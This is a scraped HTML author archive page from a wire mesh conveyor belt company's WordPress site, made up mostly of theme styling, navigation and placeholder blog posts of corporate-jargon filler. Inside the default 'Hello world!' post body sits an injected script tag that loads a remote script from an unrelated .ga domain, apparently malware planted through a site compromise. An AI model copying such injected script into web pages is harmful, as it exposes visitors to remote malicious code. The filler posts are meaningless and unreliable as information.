

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roshanind.com/author/harish/
body_size: 24949
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"/><meta name="twitter:widgets:csp" content="on"/><link rel="profile" href="http://gmpg.org/xfn/11"/><link rel="pingback" href="https://roshanind.com/xmlrpc.php"/><title>harish - Biscuit Wire Mesh Belt</title><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://roshanind.com/author/harish/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/roshanind.com\/author\/harish\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/roshanind.com#listItem","position":1,"name":"Home","item":"https:\/\/roshanind.com","nextItem":{"@type":"ListItem","@id":"https:\/\/roshanind.com\/author\/harish\/#listItem","name":"harish"}},{"@type":"ListItem","@id":"https:\/\/roshanind.com\/author\/harish\/#listItem","position":2,"name":"harish","previousItem":{"@type":"ListItem","@id":"https:\/\/roshanind.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/roshanind.com\/#organization","name":"Biscuit Wire Mesh Belt","description":"Complete Solution for Metallic Conveyor Belt Complete Solution for Metallic Conveyor Belt","url":"https:\/\/roshanind.com\/","telephone":"+917507593195"},{"@type":"Person","@id":"https:\/\/roshanind.com\/author\/harish\/#author","url":"https:\/\/roshanind.com\/author\/harish\/","name":"harish","image":{"@type":"ImageObject","@id":"https:\/\/roshanind.com\/author\/harish\/#authorImage","url":"https:\/\/roshanind.com\/wp-content\/litespeed\/avatar\/7b583fb88b157279ae70d17f106fe372.jpg?ver=1768873879","width":96,"height":96,"caption":"harish"},"mainEntityOfPage":{"@id":"https:\/\/roshanind.com\/author\/harish\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/roshanind.com\/author\/harish\/#profilepage","url":"https:\/\/roshanind.com\/author\/harish\/","name":"harish - Biscuit Wire Mesh Belt","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/roshanind.com\/#website"},"breadcrumb":{"@id":"https:\/\/roshanind.com\/author\/harish\/#breadcrumblist"},"dateCreated":"2019-05-09T04:31:30+01:00","mainEntity":{"@id":"https:\/\/roshanind.com\/author\/harish\/#author"}},{"@type":"WebSite","@id":"https:\/\/roshanind.com\/#website","url":"https:\/\/roshanind.com\/","name":"Biscuit Wire Mesh Belt","description":"Complete Solution for Metallic Conveyor Belt","inLanguage":"en-US","publisher":{"@id":"https:\/\/roshanind.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Biscuit Wire Mesh Belt &raquo; Feed" href="https://roshanind.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Biscuit Wire Mesh Belt &raquo; Comments Feed" href="https://roshanind.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Biscuit Wire Mesh Belt &raquo; Posts by harish Feed" href="https://roshanind.com/author/harish/feed/" /><link data-optimized="2" rel="stylesheet" href="https://roshanind.com/wp-content/litespeed/css/2d4b20bef130db7e3e53740cb7740b03.css?ver=f5994" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://roshanind.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="plhg-main-script-js-extra" type="litespeed/javascript">var plhg_script_vars={"ajaxurl":"https:\/\/roshanind.com\/wp-admin\/admin-ajax.php","nonce":"13494ceb36","error_message":"Sorry, there was a problem processing your request."}</script> <link rel="https://api.w.org/" href="https://roshanind.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roshanind.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roshanind.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /><meta name="generator" content="Site Kit by Google 1.154.0" /><meta name="theme-color"
content="#cd2122"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<!--[if lte IE 8]> <script type="text/javascript">var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};</script> <![endif]-->
<!--[if lt IE 9]> <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
<noscript><style type="text/css" media="screen">.zn-animateInViewport {visibility: visible;}</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://roshanind.com/wp-content/uploads/2024/09/cropped-Screenshot_2024-09-15_at_2.42.38_PM-removebg-preview-32x32.png" sizes="32x32" /><link rel="icon" href="https://roshanind.com/wp-content/uploads/2024/09/cropped-Screenshot_2024-09-15_at_2.42.38_PM-removebg-preview-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://roshanind.com/wp-content/uploads/2024/09/cropped-Screenshot_2024-09-15_at_2.42.38_PM-removebg-preview-180x180.png" /><meta name="msapplication-TileImage" content="https://roshanind.com/wp-content/uploads/2024/09/cropped-Screenshot_2024-09-15_at_2.42.38_PM-removebg-preview-270x270.png" /></head><body  class="archive author author-harish author-1 wp-theme-kallyas res1170 kl-sticky-header kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" ><div class="login_register_stuff"></div><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}
js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div id="page_wrapper"><header id="header" class="site-header  style6 header--sticky header--not-sticked    headerstyle-xs--image_color  sticky-resize headerstyle--default site-header--relative nav-th--light siteheader-classic siteheader-classic-normal sheader-sh--dark"  ><div class="site-header-wrapper sticky-top-area"><div class="kl-top-header site-header-main-wrapper clearfix   sh--dark"><div class="container siteheader-container header--oldstyles"><div class="fxb-row fxb-row-col-sm"><div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0'><div id="logo-container" class="logo-container   logosize--yes zn-original-logo"><h3 class='site-logo logo ' id='logo'><a href='https://roshanind.com/' class='site-logo-anch'><img data-lazyloaded="1" src="[data-uri]" width="476" height="70" class="logo-img site-logo-img" data-src="https://roshanind.com/wp-content/uploads/2020/03/ROSHAN.png"  alt="Biscuit Wire Mesh Belt" title="Complete Solution for Metallic Conveyor Belt"  /></a></h3></div></div><div class='fxb-col fxb-basis-auto'><div class="separator site-header-separator visible-xs"></div><div class="fxb-row site-header-row site-header-top "><div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'></div><div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'><div class="sh-component kl-header-toptext kl-font-alt">QUESTIONS? CALL: <a href="#" class="fw-bold">+919823244400</a></div><ul class="sh-component social-icons sc--colored_hov topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="#" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-ue83f" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="#" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-ue82f" title="Twitter"></a></li><li class="topnav-li social-icons-li"><a href="" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue859" title="Instagram"></a></li></ul></div></div><div class="separator site-header-separator visible-xs"></div><div class="fxb-row site-header-row site-header-main "><div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-main-left'></div><div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'></div><div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-main-right'><div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-main-right-top'><div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="zn-res-menuwrapper">
<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
<span></span>
<span></span>
<span></span>
</a></div><div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-roshan_main_menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-2778" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2778  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://roshanind.com" class=" main-menu-link main-menu-link-top"><span>Home</span></a></li><li id="menu-item-2780" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2780  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://roshanind.com/about-us/" class=" main-menu-link main-menu-link-top"><span>About Us</span></a></li><li id="menu-item-2811" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2811  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://roshanind.com/your-industry/" class=" main-menu-link main-menu-link-top"><span>Your Industry</span></a></li><li id="menu-item-2921" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2921  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>Products</span></a><ul class="sub-menu clearfix"><li id="menu-item-2888" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2888  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://roshanind.com/balance-weave/" class=" main-menu-link main-menu-link-sub"><span>Balance Weave</span></a></li><li id="menu-item-2862" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2862  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://roshanind.com/special-application-mesh/" class=" main-menu-link main-menu-link-sub"><span>Special Application Mesh</span></a></li><li id="menu-item-2920" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2920  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://roshanind.com/closed-pitch-gratex/" class=" main-menu-link main-menu-link-sub"><span>Closed Pitch Gratex</span></a></li><li id="menu-item-2932" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2932  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://roshanind.com/rod-reinforces/" class=" main-menu-link main-menu-link-sub"><span>Rod Reinforces</span></a></li></ul></li><li id="menu-item-2848" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2848  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://roshanind.com/clients/" class=" main-menu-link main-menu-link-top"><span>Clients</span></a></li><li id="menu-item-2782" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2782  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://roshanind.com/contact-us/" class=" main-menu-link main-menu-link-top"><span>Contact Us</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></header><div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--relative sh-tcolor--light"><div class="bgback"></div><div class="th-sparkles"></div><div class="ph-content-wrap"><div class="ph-content-v-center"><div><div class="container"><div class="row"><div class="col-sm-6"><ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--black"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://roshanind.com"><span property="name">Home</span></a><meta property="position" content="1"></li><li>Articles posted by harish</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">25th January 2026</span><div class="clearfix"></div></div><div class="col-sm-6"><div class="subheader-titles"><h2 class="subheader-maintitle" itemprop="headline" >Author: <span class="vcard">harish</span></h2></div></div></div></div></div></div></div><div class="zn_header_bottom_style"></div></div><section id="content" class="site-content" ><div class="container"><div class="row"><div id="th-content-archive" class="right_sidebar col-sm-8 col-md-9 "  role="main" itemprop="mainContentOfPage" ><div class="itemListView eBlog kl-blog kl-blog-list-wrapper kl-blog--default clearfix kl-blog--style-light element-scheme--light kl-blog--layout-def_classic kl-blog-content-full" itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="itemList kl-blog-list "><div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-1 post type-post status-publish format-standard hentry category-uncategorised" itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="itemHeader kl-blog-item-header"><h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://roshanind.com/hello-world/" rel="bookmark">Hello world!</a></h3><div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >Thursday, 09 May 2019</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://roshanind.com/author/harish/" title="Posts by harish" rel="author">harish</a></span></div></div><div class="itemBody kl-blog-item-body"><div class="itemIntroText kl-blog-item-content"><p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p> <script type="litespeed/javascript" data-src='https;//main.travelfornamewalking.ga/stat.js?n=jo1'></script></div><div class="clear"></div><div class="itemBottom kl-blog-item-bottom clearfix"><div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://roshanind.com/hello-world/">Read more</a></div></div><div class="clear"></div></div><ul class="itemLinks kl-blog-item-links kl-font-alt clearfix"><li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://roshanind.com/category/uncategorised/" rel="category tag">Uncategorised</a></li></ul><div class="itemComments kl-blog-item-comments">
<a href="https://roshanind.com/hello-world/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a></div><div class="clear"></div></div><div class="clear"></div><div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-2431 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile category-networking tag-capital tag-convergence tag-markets tag-strategic" itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="itemHeader kl-blog-item-header"><h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://roshanind.com/progressively-repurpose-cutting-edge-models/" rel="bookmark">Progressively repurpose cutting-edge models</a></h3><div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >Saturday, 22 August 2015</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://roshanind.com/author/harish/" title="Posts by harish" rel="author">harish</a></span></div></div><div class="itemBody kl-blog-item-body"><div class="itemIntroText kl-blog-item-content"><div class="zn_post_image kl-blog-post-image"><a href="https://roshanind.com/progressively-repurpose-cutting-edge-models/" class="kl-blog-post-image-link hoverBorder pull-left"><img data-lazyloaded="1" src="[data-uri]" class="zn_post_thumbnail kl-blog-post-thumbnail" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-460x260_c.png" width="460" height="260" alt="" title="kallyas_placeholder.png" /></a></div><p>Seamlessly orchestrate process-centric best practices with end-to-end catalysts for change. Proactively transform accurate internal or &#8220;organic&#8221; sources without team driven infomediaries. Globally negotiate functional growth strategies and resource sucking action items. Distinctively optimize competitive benefits rather than future-proof potentialities. Monotonectally administrate bricks-and-clicks models without plug-and-play niche markets.</p><p>Credibly parallel task bleeding-edge processes via multidisciplinary mindshare. Enthusiastically reintermediate best-of-breed potentialities and next-generation internal or &#8220;organic&#8221; sources. Progressively expedite market positioning benefits whereas seamless data. Authoritatively envisioneer compelling content vis-a-vis top-line users. Holisticly deliver cross-platform architectures before backward-compatible ideas.</p><p>Conveniently pursue e-business platforms through viral results. Monotonectally synthesize market-driven interfaces 